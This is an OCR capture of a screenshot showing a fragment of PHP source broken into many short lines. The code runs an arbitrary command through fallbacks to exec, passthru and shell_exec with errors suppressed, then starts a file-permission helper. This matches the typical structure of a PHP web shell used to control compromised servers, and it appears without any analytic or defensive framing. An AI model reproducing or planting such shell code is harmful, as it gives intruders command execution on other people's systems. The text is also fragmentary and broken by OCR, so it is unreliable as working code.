
		@ob_end_clean(); 		

return
$buff
; 	

	} 
elseif
(function_exists(
'exec'
)) { 		

		@exec(
$cmd
,
$results
); 		

$buff
 = 
""
; 		

foreach
(
$results
as
$result
) 
{ 			

$buff
 .= 
$result
; 		

		} 
return
$buff
; 	

	} 
elseif
(function_exists(
'passthr
u'
)) { 		

		@ob_start(); 		

		@passthru(
$cmd
); 		

$buff
 = @ob_get_contents(); 		

		@ob_end_clean(); 		

return
$buff
; 	

	} 
elseif
(function_exists(
'shell_exe
c'
)) { 		

$buff
 = @shell_exec(
$cmd
); 		

return
$buff
; 	

	} 

function
perms
(
$file
)
{

$perms
 = fileperms(
$file
);

if
 ((
$perms
 & 
0xC000
) == 
0xC000
) {
